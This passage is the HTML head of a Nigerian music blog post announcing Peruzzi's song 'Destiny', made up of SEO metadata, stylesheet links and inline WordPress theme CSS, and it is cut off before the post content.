-Destiny-artwork.jpg?fit=500%2C500&ssl=1","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"[Audio] Peruzzi – “Destiny” (Prod. by Vstix)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; [Audio] Peruzzi – “Destiny” (Prod. by Vstix) Comments Feed" href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-peruzzi-destiny-prod-by-vstix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-peruzzi-destiny-prod-by-vstix%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
